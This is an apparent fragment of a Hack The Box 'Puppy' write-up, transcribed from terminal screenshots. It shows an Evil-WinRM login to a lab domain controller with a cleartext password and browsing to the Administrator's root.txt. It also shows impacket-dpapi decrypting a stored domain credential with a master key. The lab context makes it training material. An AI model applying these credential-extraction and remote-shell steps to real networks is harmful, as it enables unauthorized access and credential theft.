 └─$ evil-winrm -i DC.PUPPY.HTB -u steph.cooper_adm -p 'FivethChipOnItsWay2025!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method
`quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/e
vil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\steph.cooper_adm\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\steph.cooper_adm\Desktop> dir
*Evil-WinRM* PS C:\Users\steph.cooper_adm\Desktop> cd ..\..\Administrator
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         5/21/2025   7:02 PM             34 root.txt
Display output is not active.
┌──(kali㉿kali)-[~/puppy-htb]
└─$ impacket-dpapi credential -file credential -key '0xd9a570722fb
af7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047deb
e4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated c
ompanies
[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29+00:00
Flags       : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLA
GS_WILDCARD_MATCH)
Persist     : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type        : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target      : Domain:target=PUPPY.HTB
Description :
Unknown     :
Username    : steph.cooper_adm
Unknown     : FivethChipOnItsWay2025!